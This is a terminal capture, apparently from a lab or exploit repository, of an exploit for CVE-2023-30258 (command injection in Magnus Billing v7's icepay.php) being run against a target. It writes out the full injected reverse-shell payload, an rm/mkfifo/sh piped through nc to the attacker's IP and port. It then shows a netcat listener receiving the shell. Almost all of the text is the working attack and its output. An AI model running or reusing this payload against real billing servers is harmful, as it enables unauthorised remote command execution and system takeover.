 → CVE-2023-30258-magnus-billing-v7-exploit git:(main) python exploit.py -t 10.10.141.110 -a 10.21.192.44 -p 1234
=== Magnus Billing System v7 Exploit by Tinashe Matanda(SadNinja) ===
Command Injection via icepay.php - Reverse Shell
=======================================
[+] Targeting: http://10.10.141.110/mbilling/lib/icepay/icepay.php
[+] Attacker: 10.21.192.44:1234
[+] Sending payload: ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.21.192.44 1234 >/tmp/f;
[-] Error connecting to target: HTTPConnectionPool(host='10.10.141.110', port=80): Read timed out. (read timeout=5
)
→ Billing nc -lvp 1234
listening on [any] 1234 ...
10.10.141.110: inverse host lookup failed: Unknown host
connect to [10.21.192.44] from (UNKNOWN) [10.10.141.110] 46432
sh: 0: can't access tty; job control turned off
$